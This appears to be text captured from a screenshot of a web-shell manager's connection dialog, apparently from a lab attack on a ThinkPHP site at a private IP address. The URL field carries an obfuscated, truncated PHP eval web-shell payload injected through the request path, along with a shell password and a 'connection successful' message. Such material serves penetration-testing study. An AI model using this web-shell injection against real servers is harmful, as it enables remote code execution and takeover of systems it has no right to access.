 添加数据
添加 清空 测试连接
基础配置
URL地址 * http://192.168.11.241/thinkphp/public/demo/%3C%3Fcuc%20cucvasb();@riny($_
连接密码 * fsec
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
添加 重命名 删除
默认分类 0
成功
连接成功!